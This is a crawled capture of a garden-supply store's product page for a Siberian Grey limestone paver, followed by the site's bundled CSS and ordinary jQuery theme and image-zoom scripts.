             alt="Siberian Grey Paver - Oakville Stone "
             title="Siberian Grey Paver - Oakville Stone " itemprop="image" />

                                <img id="image-0"
                 class="gallery-image"
                 src="https://www.mavisgardens.com/media/catalog/product/cache/1/image/1800x/040ec09b1e35df139433887a97daa66f/s/i/siberianjpg.jpg"
                 data-zoom-image="https://www.mavisgardens.com/media/catalog/product/cache/1/image/1800x/040ec09b1e35df139433887a97daa66f/s/i/siberianjpg.jpg" />
                                            <img id="image-1"
                 class="gallery-image"
                 src="https://www.mavisgardens.com/media/catalog/product/cache/1/image/1800x/040ec09b1e35df139433887a97daa66f/s/i/siberian_grey_pavers.jpg.png"
                 data-zoom-image="https://www.mavisgardens.com/media/catalog/product/cache/1/image/1800x/040ec09b1e35df139433887a97daa66f/s/i/siberian_grey_pavers.jpg.png" />
                        </div>
</div>

<div class="more-views">
    <h2>More Views</h2>
    <ul class="product-image-thumbs">
                    <li>
            <a class="thumb-link" href="#" title="" data-image-index="0">
                <img class="img-responsive" src="https://www.mavisgardens.com/media/catalog/product/cache/1/thumbnail/185x147/9df78eab33525d08d6e5fb8d27136e95/s/i/siberianjpg.jpg"
                      alt="" />
            </a>
        </li>
                            <li>
            <a class="thumb-link" href="#" title="" data-image-index="1">
                <img class="img-responsive" src="https://www.mavisgardens.com/media/catalog/product/cache/1/thumbnail/185x147/9df78eab33525d08d6e5fb8d27136e95/s/i/siberian_grey_pavers.jpg.png"
                      alt="" />
            </a>
        </li>
                </ul>
</div>

				</div>
            </div>
            <div class="product-shop col-md-7 col-sm-7 col-xs-12">
				<div class="product-shop-content">
					<div class="product-name">
						<h1 itemprop="name">Siberian Grey Paver - Oakville Stone </h1>
					</div>
					    <p class="no-rating"><a href="https://www.mavisgardens.com/siberian-grey-oakville-stone/reviews#review-form">Be the first to review this product</a></p>
										
            <p class="availability in-stock">Availability: <span>In stock</span></p>
    

                        
    <div class="price-box">
                                                                <span class="regular-price" id="product-price-563" itemtype="http://schema.org/Offer" itemscope="" itemprop="offers">
                                            <span class="price" itemprop="price">$18.25</span>                                    
<meta itemprop='priceCurrency' content='CAD' />
<link itemprop="availability" href="http://schema.org/InStock">
<meta itemprop="category" content="Pavers, Steps, Copings">
<link itemprop="acceptedPaymentMethod" content="http://purl.org/goodrelations/v1#AmericanExpress"/>
<link itemprop="acceptedPaymentMethod" content="http://purl.org/goodrelations/v1#VISA"/>
<link itemprop="acceptedPaymentMethod" content="http://purl.org/goodrelations/v1#MasterCard"/>
<link itemprop="acceptedPaymentMethod" content="http://purl.org/goodrelations/v1#Discover"/>
<link itemprop="acceptedPaymentMethod" content="http://purl.org/goodrelations/v1#PayPal"/>
<link itemprop="availableDeliveryMethod" content="http://purl.org/goodrelations/v1#DeliveryModeFreight"/>
</span>
                        
        </div>

     <span class="price-per-sqft">(price per SQFT)</span>
<div class="clearer"></div>
											<div class="short-description">
							
							<div class="std">Price Per Sq. Ft<br />
<br />
Classification: Limestone <br />
</div>
						</div>
					
					
					
											<div class="add-to-box">
															    <div class="product-qty">
                <!--<label for="qty"></label>-->
            <div class="custom-qty">
                <button  type="button" class="reduced items" onclick="var result = document.getElementById('qty');                                        var qty = result.value;                                        if (!isNaN(qty) && qty > 1)                                            result.value--;                                        return false;">
                    <i class="fa fa-minus"></i>
                </button>
                <input type="text" name="qty" id="qty" maxlength="12" value="1" title="Qty" class="input-text qty" />
                <button  type="button" class="increase items" onclick="var result = document.getElementById('qty');                                        var qty = result.value;                                        if (!isNaN(qty))                                            result.value++;                                        return false;">
                    <i class="fa fa-plus"></i>
                </button>
            </div>
            </div>
    <div class="add-to-cart">        
                    
        </div>
																														

<ul class="add-to-links">
                    <li>
                    <a title="Call for Inventory" rel="tooltip" href="https://www.mavisgardens.com/callforprice/callforprice/view/product/563/" class="link-callforprice fancybox">
                        <i class="fa fa-phone"></i>Call for Inventory                    </a>
                </li>
                    
               <li>
        <a href="https://www.mavisgardens.com/wishlist/index/add/product/563/form_key/LdcbpCqyOB4hhDnG/" rel="tooltip" title="Add to Wishlist" onclick="productAddToCartForm.submitLight(this, this.href); return false;" class="link-wishlist">
            <i class="fa fa-heart-o"></i>
                    </a>
    </li>
    <li>
        <a href="https://www.mavisgardens.com/catalog/product_compare/add/product/563/uenc/aHR0cHM6Ly93d3cubWF2aXNnYXJkZW5zLmNvbS9zaWJlcmlhbi1ncmV5LW9ha3ZpbGxlLXN0b25lLmh0bWw,/form_key/LdcbpCqyOB4hhDnG/" class="link-compare" rel="tooltip" title="Add to Compare">
            <i class="fa fa-compress"></i>
                    </a>
    </li>
</ul>
							

						</div>
											
					
															<!--<div class="addit">
						 <div class="alo-social-links clearfix">
							<div class="so-facebook so-social-share">
								<div id="fb-root"></div>
								<div class="fb-like" data-href="" data-send="false" data-layout="button_count" data-width="20" data-show-faces="false"></div>
							</div>
							<div class="so-twitter so-social-share">
								<a href="https://twitter.com/share" class="twitter-share-button" data-count="horizontal" data-dnt="true">Tweet</a>
							</div>
							<div class="so-plusone so-social-share">
								<div class="g-plusone" data-size="medium"></div>
								
<script type="text/javascript" src="https://apis.google.com/js/plusone.js"></script>

							</div>
							<div class="so-linkedin so-social-share">
								
<script src="//platform.linkedin.com/in.js" type="text/javascript"></script>

								
<script type="IN/Share" data-counter="right"></script>

							</div>
							<div class="so-pinterest so-social-share">
								<a href="//pinterest.com/pin/create/button/?url=&description=" data-pin-do="buttonPin" data-pin-config="beside">
									<img src="//assets.pinterest.com/images/pidgets/pin_it_button.png" />
								</a>
								
<script type="text/javascript" src="//assets.pinterest.com/js/pinit.js"></script>

							</div>
						</div>
					</div>-->
				</div>
            </div>
        </form>
    </div>
    
<script type="text/javascript">
    //<![CDATA[
        var productAddToCartForm = new VarienForm('product_addtocart_form');
        productAddToCartForm.submit = function(button, url) {
            if (this.validator.validate()) {
                var form = this.form;
                var oldUrl = form.action;

                if (url) {
                   form.action = url;
                }
                var e = null;
                try {
                    this.form.submit();
                } catch (e) {
                }
                this.form.action = oldUrl;
                if (e) {
                    throw e;
                }

                if (button && button != 'undefined') {
                    button.disabled = true;
                }
            }
        }.bind(productAddToCartForm);

        productAddToCartForm.submitLight = function(button, url){
            if(this.validator) {
                var nv = Validation.methods;
                delete Validation.methods['required-entry'];
                delete Validation.methods['validate-one-required'];
                delete Validation.methods['validate-one-required-by-name'];
                // Remove custom datetime validators
                for (var methodName in Validation.methods) {
                    if (methodName.match(/^validate-datetime-.*/i)) {
                        delete Validation.methods[methodName];
                    }
                }

                if (this.validator.validate()) {
                    if (url) {
                        this.form.action = url;
                    }
                    this.form.submit();
                }
                Object.extend(Validation.methods, nv);
            }
        }.bind(productAddToCartForm);
		 (function(d, s, id) {
                var js, fjs = d.getElementsByTagName(s)[0];
                if (d.getElementById(id)) return;
                js = d.createElement(s);
                js.id = id;
                js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=115245961994281";
                fjs.parentNode.insertBefore(js, fjs);
            }(document, 'script', 'facebook-jssdk'));
            !function(d,s,id){
                var js,fjs=d.getElementsByTagName(s)[0];
                if(!d.getElementById(id)){
                    js=d.createElement(s);
                    js.id=id;
                    js.src="//platform.twitter.com/widgets.js";
                    fjs.parentNode.insertBefore(js,fjs);
                }
            }(document,"script","twitter-wjs");
    //]]>
    </script>

    </div>

    <div class="product-collateral">
        <div class="box-collateral box-description">
                        <h2>Description</h2>
                            <h2>Details</h2>
    <div class="std" itemprop="description">
        Price Per Sq. Ft

Classification: Limestone 
    </div>
        </div>
        <div class="box-collateral box-additional">
                        <h2>Additional Information</h2>
                            <h2>Additional Information</h2>
    <table class="data-table" id="product-attribute-specs-table">
        <col width="25%" />
        <col />
        <tbody>
                    <tr>
                <th class="label">Manufacturer</th>
                <td class="data">No</td>
            </tr>
                    <tr>
                <th class="label">SQFT</th>
                <td class="data">No</td>
            </tr>
                    <tr>
                <th class="label">Price per SQFT?</th>
                <td class="data">Yes</td>
            </tr>
                </tbody>
    </table>
    
<script type="text/javascript">decorateTable('product-attribute-specs-table')</script>

        </div>
        <div class="box-collateral box-reviews">
                        <h2>Reviews</h2>
                        

<div class="box-reviews" id="customer-reviews">
        	<div class="form-add">
    <h2>Write Your Own Review</h2>
        <p class="review-nologged" id="review-form">
        Only registered users can write reviews. Please, <a href="https://www.mavisgardens.com/customer/account/login/referer/aHR0cHM6Ly93d3cubWF2aXNnYXJkZW5zLmNvbS9jYXRhbG9nL3Byb2R1Y3Qvdmlldy9pZC81NjMvI3Jldmlldy1mb3Jt/">log in</a> or <a href="https://www.mavisgardens.com/customer/account/create/">register</a>    </p>
    </div>
</div>
        </div>
                    </div>
     		    
<meta itemprop="sku" content="siberian">
</div>

<script type="text/javascript">
    var lifetime = 3600;
    var expireAt = Mage.Cookies.expires;
    if (lifetime > 0) {
        expireAt = new Date();
        expireAt.setTime(expireAt.getTime() + lifetime * 1000);
    }
    Mage.Cookies.set('external_no_cache', 1, expireAt);
</script>
						</div>
					</div>
				</div>
			</div>
			<div class="alo-block-shipping">
			    <div class="container-none">
				    <div class="main">
						<div class="row-normal">
						     <div class="col-lg-12-no">
															 </div>
						</div>
					</div>
				</div>
			</div>
			<div class="alo-products">
			    <div class="container">
				    <div class="main">
						<div class="row">
						     <div class="col-lg-12">
															 </div>
						</div>
					</div>
				</div>
			</div>
        </div>
        <div class="footer-container">
    <div class="alo-brands">
        <div class="container">
            <div class="main">
                <div class="row">
                    <div class="footer">
                                            </div>
                </div>
            </div>
        </div>
    </div>
            <div class="block-footer-bottom">
        <div class="container">
		    <div class="main">
				<div class="footer">
				   <div class="row">
<div class="col-lg-3  col-md-3  col-sm-3  col-xs-12">
<div class="collapsible mobile-collapsible">
<h3 class="block-title heading">INFORMATION<span class="accordion-footer visible-xs pull-right"><i class="fa fa-plus-square">&nbsp;</i></span></h3>
<div class="block-content block-content-statick">
<ul class="bullet">
<li><a href="https://www.mavisgardens.com/about">About Us</a></li>
<li><a href="https://www.mavisgardens.com/delivery">Delivery Sevice</a></li>
<li><a href="https://www.mavisgardens.com/contact-us">Contact Us</a></li>
<li><a href="https://www.mavisgardens.com/terms-and-conditions">Terms &amp; condition</a></li>
<li><a href="https://www.mavisgardens.com/privacy-policy">Privacy Policy</a></li>
<li><a href="https://www.mavisgardens.com/catalog/seo_sitemap/category/">Site Map</a></li>
</ul>
</div>
</div>
</div>
<div class="col-lg-3  col-md-3  col-sm-3  col-xs-12">
<div class="collapsible mobile-collapsible">
<h3 class="block-title heading">MY ACCOUNT<span class="accordion-footer visible-xs pull-right"><i class="fa fa-plus-square">&nbsp;</i></span></h3>
<div class="block-content block-content-statick">
<ul class="bullet">
<li><a href="https://www.mavisgardens.com/customer/account/">Sign In</a></li>
<li><a href="https://www.mavisgardens.com/checkout/cart/">View Cart</a></li>
<li><a href="https://www.mavisgardens.com/wishlist/">My Wishlist</a></li>
<li><a href="https://www.mavisgardens.com/checkout/onepage/">Check out</a></li>
<li><a href="https://www.mavisgardens.com/sales/guest/form">Track My Order</a></li>
</ul>
</div>
</div>
</div>
<div class="col-lg-3  col-md-3  col-sm-3  col-xs-12">
<div class="collapsible mobile-collapsible">
<h3 class="block-title heading">FOLLOW US<span class="accordion-footer visible-xs pull-right"><i class="fa fa-plus-square">&nbsp;</i></span></h3>
<div class="block-content block-content-statick">
<div class="block-newletter"></div>
<ul class="list-inline">
<li><a class="social-link" href="#"><i class="fa fa-facebook"><span class="hidden">facebook</span></i></a></li>
<li><a class="social-link" href="#"><i class="fa fa-twitter"><span class="hidden">twitter</span></i></a></li>
<li><a class="social-link" href="#"><i class="fa fa-youtube"><span class="hidden">youtube</span></i></a></li>
</ul>
</div>
</div>
</div>
<div class="col-lg-3  col-md-3  col-sm-3  col-xs-12">
<div class="collapsible mobile-collapsible">
<h3 class="block-title heading"><span style="font-size: small;">&copy; 2015 MAVIS GARDENS SUPPLIES CO LTD</span></h3>
<div class="block-content block-content-statick">
<ul class="bullet">
<li><span style="color: #c0c0c0;">Address: 3539 Mavis Road, Mississauga, ON L5C 1T7</span></li>
<li><span style="color: #c0c0c0;">Tel: 905-277-2541</span></li>
<li><span style="color: #c0c0c0;">Fax: 905-848-3076</span></li>
<li><span style="color: #c0c0c0;">email: info@mavisgardens.com</span></li>
</ul>
</div>
</div>
</div>
</div>				</div>
			</div>
        </div>
    </div>
    <div class="block-footer-copyright">
        <div class="container">
            <div class="footer">
			    <div class="main">
					<div class="row">
						<address>&copy; 2018 Mavis gardens supplies co. ltd.</address>
						                                                					</div>
				</div>
            </div>
        </div>
    </div>
    <a href="#" id="backtotop"><span class="fa fa-angle-up"></span><span class="back-to-top">Back to Top</span></a>
</div>
                

    </div>
</div>







</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.mavisgardens.com/skin/frontend/aloowlshop/mavisgardens/magiccart/blog/css/blog.css
body_size: 1471
content:
.postWrapper{padding-bottom:25px;clear:both}
.postTitle{margin:0}
.postTitle h2{font-size:100%;font-weight:normal;margin:0;padding:15px 0 8px}
.postTitle h2 a{font-size:18px;color:#555555;font-family:"montserrat";text-decoration:none;outline:none}
.postWrapper h3{font-size:12px;font-weight:300;margin:0;padding:0 0 0 20px;color:#aaaaaa;background-image:url(../images/icon-time.png);background-repeat:no-repeat}
.postDetails{background-image:url(../images/icon-by.png);background-repeat:no-repeat;padding-left:25px;margin-right:15px;text-align:left;color:#aaaaaa;font-size:12px;font-weight:300}
.comments{background-image:url(../images/icon-comment.png);background-repeat:no-repeat;padding-left:25px;margin-left:15px;text-align:left;color:#aaaaaa;font-size:12px;font-weight:300}
.postDetails span.user{color:#8ac28f;padding:0}
.postDetails,.number{float:left}
.postContent{text-align: left;}
.blog_short_text{padding:15px 0 0;}
.blog_short_text a span{font-size:14px;text-transform:uppercase;display:block;}
.postContent p{font-size:13px;color:#888;font-weight:300}
.postContent img{max-width:100%;height:auto;display:block}
.postContent-detail img{padding:10px 0}
.postContent .aw-blog-read-more{display:inline-block}
.post-title{background-color:transparent;background-image:url("../../../images/border.png");background-position:0 20px;background-repeat:repeat-x;padding:11px 0 0}
.post-title h4{background-color:#fff;color:#444444;display:inline-block;font-family:"montserrat";font-size:14px;margin:0 0 20px;padding:0 10px 0 0;text-transform:uppercase;font-weight:400}
.commentWrapper{padding-bottom:15px}
.commentContent{padding-bottom:0;font-weight:300}
.commentDetails{margin-bottom:5px;padding:0;font-weight:300}
.blog-postbox .form-list{margin:0}
.blog-postbox .form-list li{margin:0}
.blog-postbox .form-list .input-box{padding-bottom:22px}
.blog-postbox p.required{float:right}
.commentDetails h4.username{display:inline}
.postError{font-size:16px}
.postWrapper .tags{padding:6px 0;clear:both}
.postWrapper .tags h4{display:inline-block;margin:0}
.postWrapper .tags ul{padding:0;margin:0;display:inline-block}
.postWrapper .tags ul li{display:inline-block}
.postWrapper .tags ul li a,.postWrapper .tags h4,.postBookmarks h4,.postBookmarks a{color:#aaa;font-size:12px;font-weight:300;text-decoration:none;display:inline-block}
.postWrapper .tags ul li a:hover,.postBookmarks a:hover{color:#8ac28f}
.menu-tags,.menu-categories,.menu-recent{margin:5px 0}
.menu-tags h5,.menu-categories h5,.menu-recent h5{color:#444;font-size:14px;font-weight:500;text-transform:uppercase}
.block-blog .block-title{}
.block.block-blog .block-content { padding: 0 20px;}
.block-blog .blog-title{background-color:transparent;/* background-image:url("../../../images/border.png"); */background-position:0 10px;background-repeat:repeat-x}
.block-blog .blog-title h5{background-color:#fff;display:inline-block;margin:0;padding:0 10px 0 0}
.menu-tags{margin-bottom:0}
.menu-tags .tagcloud{margin:0}
.menu-categories ul,.menu-recent ul{margin-bottom:20px}
.block-blog .menu-recent UL LI a,.block-blog .menu-categories UL LI a,.block-blog .menu-tags UL LI a{color:#666;display:block;font-size:13px;font-weight:300;line-height:30px;outline:medium none;padding:0 0 0 10px;text-decoration:none}
.block-blog .menu-recent UL LI a:hover,.block-blog .menu-categories UL LI a:hover,.block-blog .menu-tags UL LI a:hover{background-color:#f4f4f4}
.mc-blog .nbs-flexisel-container ul{padding:0;}
.mc-blog .flexisel-content .item{margin-bottom:30px;}
.tagcloud{/* text-align:center;*/}
.tag-count-1{font-size:1em!important}
.tag-count-2{font-size:1.2em!important}
.tag-count-3{font-size:1.4em!important}
.tag-count-4{font-size:1.6em!important}
.tag-count-5{font-size:1.8em!important}
.tag-count-6{font-size:2em!important}
.tag-count-7{font-size:2em!important}
.tag-count-8{font-size:2em!important}
.tag-count-9{font-size:2em!important}
.tag-count-10{font-size:2em!important}
.block-blog .head h4{padding-left:20px}
.postWrapper .poster{display:inline}
.input-box.aw-blog-comment-area{width:100%}
.widget-latest li{font-size:12px;padding:5px 10px}
A.awblog_current_comment{text-decoration:none!important;font-weight:bold!important}
/* Block:Latest Blog */
.blog-static .flexisel-content .item{margin-bottom:40px;cursor:text}
.blog-static .nbs-flexisel-nav{top:-46px}
.blog-static{text-align:left}
.blog-static .blog-column-slider{padding:0 0 45px 0}
.blog-static .section-title{font-weight:normal;text-align:left;margin:0 0 15px;display:inline-block;padding-right:10px;background-color:#fff}
.blog-static .blog_short_text{margin:6px 0 0 0;text-align:left}
.blog-static .blog_short_text a{text-decoration:none}
.blog-static .blog_short_text span.title{font-weight:300;color:#666;font-size:14px}
.blog-static .blog_short_text p{font-size:13px;color:#888;margin:0;font-weight:300;line-height:16px}
.blog-static .blog_short_text p span{color:#ccc!important}
.blog-static .section-title span{font-size:14px;color:#555;text-transform:uppercase;line-height:38px;font-family:"Montserrat"}
.post-date{font-size:11px;color:#aaa; padding: 5px 0;}
.post-date .fa{font-size:16px}
.post-date span{padding-left:6px;font-weight:300}
.post-date span.comments{padding-left:17px}
.blog-static .block-title-tabs{background-position:0 19px}
/* Block:Blog */
.blog-toolbar-top .toolbar{display:none}
.blog-toolbar .sorter .sort-by{padding-left:0}
@media (min-width:940px) and (max-width:1170px){.blog-static .blog_short_text span.title{font-size:12px}}

--- FILE ---
content_type: text/css
request_url: https://www.mavisgardens.com/skin/frontend/aloowlshop/mavisgardens/magiccart/plugin/css/magicaccordion.css
body_size: 905
content:
/**
 * Magiccart 
 * @category    Magiccart 
 * @copyright   Copyright (c) 2014 Magiccart (http://www.magiccart.net/) 
 * @license     http://www.magiccart.net/license-agreement.html
 * @Author:Magiccart<team.magiccart@gmail.com>
 * @@Create Date:2014-08-20 14:47:18
 * @@Modify Date:2014-08-27 15:15:12
 * @@Function:*/
 
.nav-accordion{width:100%}
ul.nav-accordion{line-height:0.5em;list-style:none;margin:0;padding:0}
ul.nav-accordion li{position:relative; border-bottom: 1px solid #f6f6f6; padding-left: 20px;}
ul.nav-accordion li.last { border-bottom: 0 none;}
ul.nav-accordion li a{display:block;font-size:115%;line-height:35px;margin:0;padding:0;text-align:left;text-decoration:none;text-shadow:none;text-transform:uppercase;color:#000;outline:medium none}
ul.nav-accordion li.active  a{color:#333}
ul.nav-accordion li a:hover{color:#f12b63}
ul.nav-accordion li ul li a{padding:0 0 0 10px;color:#000;font-size:110%;}
ul.nav-accordion ul{display:none;margin:0;padding:0}
ul.nav-accordion ul li{clear:both;margin:0;padding:0}
ul.nav-accordion ul li a{font-size:110%;outline:none;padding-left:15px;text-transform:uppercase}
ul.nav-accordion ul li.active{font-weight:bold}
ul.nav-accordion ul ul li a{font-size:115%;margin-left:10px}
ul.nav-accordion ul ul ul li a{margin-left:20px}
ul.nav-accordion ul ul li a:hover{}
ul.nav-accordion li span.expand{background-color:transparent;background-position:6px 11px;background-repeat:no-repeat;cursor:pointer;display:block;font-size:0;height:23px;position:absolute;right:5px;text-indent:-9999px;top:6px;width:23px;z-index:1}
ul.nav-accordion li span.collapse{background-color:transparent;background-position:6px 7px;background-repeat:no-repeat;cursor:pointer;display:block;height:23px;position:absolute;right:5px;text-indent:-9999px;top:6px;width:23px;z-index:1}
ul.detail-parent{margin:0;padding:0 0 0 17px}
.navbar .btn-navbar{background-image:none!important;border-radius:2px 2px 2px 2px;box-shadow:none!important;float:left!important;margin:9px!important;padding-left:10px!important;padding-right:10px!important}
.navbar .brand{font-size:130%!important;font-weight:bold!important;margin:0!important;padding-left:20px!important;text-shadow:none!important;text-transform:uppercase!important}
.navbar .btn-navbar .icon-bar{background-color:#FFFFFF!important}
ul.nav-accordion li.level0 > a > span > .cat-label{position:inherit}
ul.nav-accordion li.level0 > a > span > .pin-bottom:before{position:inherit;right:6px;top:22px;width:0;height:0;content:"";border-style:solid;border-width:0}
ul.nav-accordion li span.expand{background-image:url(../images/accordion/arrow2.png)}
ul.nav-accordion li span.collapse{background-image:url(../images/accordion/arrow12.png)}


--- FILE ---
content_type: text/javascript
request_url: https://www.mavisgardens.com/js/magiccart/jquery.alothemes.js
body_size: 2171
content:
/**
 * Magiccart 
 * @category 	Magiccart 
 * @copyright 	Copyright (c) 2014 Magiccart (http://www.magiccart.net/) 
 * @license 	http://www.magiccart.net/license-agreement.html
 * @Author: DOng NGuyen<nguyen@dvn.com>
 * @@Create Date: 2014-06-30 14:27:05
 * @@Modify Date: 2015-05-11 22:00:28
 * @@Function:
 */
// function getMagicUrl($ctrl){
//     var ctrl = $ctrl || ''; // if(typeof $path == 'undefined') {path =''}
//     var protocol = window.location.protocol;
//     var domain = Mage.Cookies.domain.substr(1);
//     var path = '/';
//     if(Mage.Cookies.path != path) path = Mage.Cookies.path +'/';
//     var url = protocol + '//' + domain + path;   // http://domain.com/ or / https://domain.com/magento/
//     return url + ctrl;
// }
function getMagicUrl($ctrl){
    var ctrl = $ctrl || ''; // if(typeof $path == 'undefined') {path =''}
    return Themecfg.general.baseUrl + ctrl;
}
function crossSlide(){
	jQuery("#crosssell-products-list").flexisel({
			vertical: false,
			visibleItems: 6,
			responsiveBreakpoints : {
                portrait: { changePoint:480, visibleItems: 2 }, 
                landscape: { changePoint:640, visibleItems: 3 },
                tablet: { changePoint:768, visibleItems: 4 }
            }
	}); // use in frame
}
jQuery(document).ready(function($) {

  	$(document).ajaxStart(function(){
    	$("#magiccart-ajaxloading").css("display","block");
  	});
  	$(document).ajaxComplete(function(){
    	$("#magiccart-ajaxloading").css("display","none");
  	});

	/* Tabs in product detail */
	(function(selector){
		var $content = $(selector);
		var $child   = $content.children('.box-collateral');
		if(Themecfg.detail.inforTabs){
			var activeTab = Themecfg.detail.activeTab;
			var activeContent = $content.children('.box-collateral.'+activeTab);
			if(activeContent.length){
				activeContent.addClass('active');
			} else {
				$content.children('.box-collateral').first().addClass('active');
			}
		}
        var ul = jQuery('<ul class="toggle-tabs"></ul>');
		$.each($child, function(index, val) {
			var title = $(this).children('h2').first().text();
			if(!title) title = $(this).children('.form-add').children('h2').first().text(); // for review
			var active = $(this).hasClass('active') ? 'active': '';
                var li = jQuery('<li class="item '+ active +'"></li>');
                li.html(title);
                ul.append(li);
		});
        ul.insertBefore($content);
        var $tabs =  ul.children();

        $tabs.click(function(event) {
        	$(this).siblings().removeClass('active'); // $tabs.removeClass('active');
        	$(this).addClass('active');
        	$child.hide();
        	$child.eq($(this).index()).show();

        });

	})('.product-view .product-collateral');

		if($.fn.flexisel !== undefined){
			$(".product-image-thumbs").flexisel({margin: 15, clone: true, vertical: false,visibleItems: 3});
			/* if(Themecfg.detail.relatedSlide) $("#block-related").flexisel({vertical: false, clone: true, visibleItems: 1}); */
			if(Themecfg.detail.relatedSlide) $("#block-related ul").flexisel({
				clone: true,
				responsiveBreakpoints : {
					portrait: { changePoint:480, visibleItems: 1 }, 
					landscape: { changePoint:640, visibleItems: 2 },
					tablet: { changePoint:768, visibleItems: 3 }
				}			
			});
			if(Themecfg.detail.upsellSlide) $("#upsell-product ul").flexisel({
				clone: true,
				responsiveBreakpoints : {
					portrait: { changePoint:480, visibleItems: 1 }, 
					landscape: { changePoint:640, visibleItems: 2 },
					tablet: { changePoint:768, visibleItems: 3 }
				}			
			});
			
			if(Themecfg.checkout.crosssellsSlide) crossSlide();
		}

	/* Light Box Image */
	if(Themecfg.detail.lightBox > 0){
	    $('.product-image-gallery .gallery-image').click(function(e) {
	        e.preventDefault();
	        var currentImage = $(this).data('zoom-image');
	        var gallerylist = [];
	        var gallery = $('.product-image-gallery .gallery-image').not('#image-main');

	        gallery.each(function(index, el) {
	        	var img_src = $(this).data('zoom-image');       
				if(img_src == currentImage){
					gallerylist.unshift({
						href: ''+img_src+'',
						title: $(this).find('img').attr("title"),
						openEffect	: 'elastic'
					});	
				}else {
					gallerylist.push({
						href: ''+img_src+'',
						title: $(this).find('img').attr("title"),
						openEffect	: 'elastic'
					});
				}    	
	        });
	        $.fancybox(gallerylist);
	    });
	}
	
	/* Back to Top */

	(function(selector){
		var $backtotop = $(selector);
		$backtotop.hide();
		var height =  $(document).height();
		$(window).scroll(function () {
			var ajaxPopup = $('#toPopup');
			if(ajaxPopup.length) {
				var ajaxPosition = ajaxPopup.offset();
				ajaxPopup.css({
					top : ajaxPosition.top,
					position: 'absolute',
				});
			}
			if ($(this).scrollTop() > height/10) {
				$backtotop.fadeIn();
			} else {
				$backtotop.fadeOut();
			}
		});
		$backtotop.click(function () {
			$('body,html').animate({
				scrollTop: 0
			}, 800);
			return false;
		});

	})('#backtotop');
	
	function magicTooltip(){
		$('.button.btn-cart').attr('data-original-title',$('button.btn-cart').attr('title'));
		$('.link-wishlist').attr('data-original-title',$('.link-wishlist').attr('title'));
		$('.link-compare').attr('data-original-title',$('.link-compare').attr('title'));
		$('.email-friend-a').attr('data-original-title',$('.email-friend-a').attr('title'));
		$('.brand_item').attr('data-original-title',$('.brand_item').attr('title'));
		$('button.btn-cart, .link-wishlist, .link-compare,.email-friend-a,.link-quickview').attr('rel', 'tooltip');
		$("[rel=tooltip]").tooltip();  
	}
	magicTooltip();
	$(".block-title.heading").click(function () {

		$header = $(this);
		//getting the next element
		$content = $header.next();
		//open up the content needed - toggle the slide- if visible, slide up, if not slidedown.
		$content.slideToggle(500, function () {
			//execute this after slideToggle is done
			//change text of header based on visibility of content div
			$('.block-title.heading i').toggleClass('fa-minus-square');
		});

	});
	
	
	
});



--- FILE ---
content_type: text/javascript
request_url: https://www.mavisgardens.com/skin/frontend/aloowlshop/mavisgardens/js/lib/elevatezoom/jquery.elevateZoom-3.0.8.min.js
body_size: 20628
content:
/* jQuery elevateZoom 3.0.8 - Demo's and documentation: - www.elevateweb.co.uk/image-zoom - Copyright (c) 2013 Andrew Eades - www.elevateweb.co.uk - Dual licensed under the LGPL licenses. - http://en.wikipedia.org/wiki/MIT_License - http://en.wikipedia.org/wiki/GNU_General_Public_License */
"function"!==typeof Object.create&&(Object.create=function(d){function h(){}h.prototype=d;return new h});
(function(d,h,l,m){var k={init:function(b,a){var c=this;c.elem=a;c.$elem=d(a);c.imageSrc=c.$elem.data("zoom-image")?c.$elem.data("zoom-image"):c.$elem.attr("src");c.options=d.extend({},d.fn.elevateZoom.options,b);c.options.tint&&(c.options.lensColour="none",c.options.lensOpacity="1");"inner"==c.options.zoomType&&(c.options.showLens=!1);c.$elem.parent().removeAttr("title").removeAttr("alt");c.zoomImage=c.imageSrc;c.refresh(1);d("#"+c.options.gallery+" a").click(function(a){c.options.galleryActiveClass&&
(d("#"+c.options.gallery+" a").removeClass(c.options.galleryActiveClass),d(this).addClass(c.options.galleryActiveClass));a.preventDefault();d(this).data("zoom-image")?c.zoomImagePre=d(this).data("zoom-image"):c.zoomImagePre=d(this).data("image");c.swaptheimage(d(this).data("image"),c.zoomImagePre);return!1})},refresh:function(b){var a=this;setTimeout(function(){a.fetch(a.imageSrc)},b||a.options.refresh)},fetch:function(b){var a=this,c=new Image;c.onload=function(){a.largeWidth=c.width;a.largeHeight=
c.height;a.startZoom();a.currentImage=a.imageSrc;a.options.onZoomedImageLoaded(a.$elem)};c.src=b},startZoom:function(){var b=this;b.nzWidth=b.$elem.width();b.nzHeight=b.$elem.height();b.isWindowActive=!1;b.isLensActive=!1;b.isTintActive=!1;b.overWindow=!1;b.options.imageCrossfade&&(b.zoomWrap=b.$elem.wrap('<div style="height:'+b.nzHeight+"px;width:"+b.nzWidth+'px;" class="zoomWrapper" />'),b.$elem.css("position","absolute"));b.zoomLock=1;b.scrollingLock=!1;b.changeBgSize=!1;b.currentZoomLevel=b.options.zoomLevel;
b.nzOffset=b.$elem.offset();b.widthRatio=b.largeWidth/b.currentZoomLevel/b.nzWidth;b.heightRatio=b.largeHeight/b.currentZoomLevel/b.nzHeight;"window"==b.options.zoomType&&(b.zoomWindowStyle="overflow: hidden;background-position: 0px 0px;text-align:center;background-color: "+String(b.options.zoomWindowBgColour)+";width: "+String(b.options.zoomWindowWidth)+"px;height: "+String(b.options.zoomWindowHeight)+"px;float: left;background-size: "+b.largeWidth/b.currentZoomLevel+"px "+b.largeHeight/b.currentZoomLevel+
"px;display: none;z-index:100;border: "+String(b.options.borderSize)+"px solid "+b.options.borderColour+";background-repeat: no-repeat;position: absolute;");if("inner"==b.options.zoomType){var a=b.$elem.css("border-left-width");b.zoomWindowStyle="overflow: hidden;margin-left: "+String(a)+";margin-top: "+String(a)+";background-position: 0px 0px;width: "+String(b.nzWidth)+"px;height: "+String(b.nzHeight)+"px;float: left;display: none;cursor:"+b.options.cursor+";px solid "+b.options.borderColour+";background-repeat: no-repeat;position: absolute;"}"window"==
b.options.zoomType&&(lensHeight=b.nzHeight<b.options.zoomWindowWidth/b.widthRatio?b.nzHeight:String(b.options.zoomWindowHeight/b.heightRatio),lensWidth=b.largeWidth<b.options.zoomWindowWidth?b.nzWidth:b.options.zoomWindowWidth/b.widthRatio,b.lensStyle="background-position: 0px 0px;width: "+String(b.options.zoomWindowWidth/b.widthRatio)+"px;height: "+String(b.options.zoomWindowHeight/b.heightRatio)+"px;float: right;display: none;overflow: hidden;z-index: 999;-webkit-transform: translateZ(0);opacity:"+
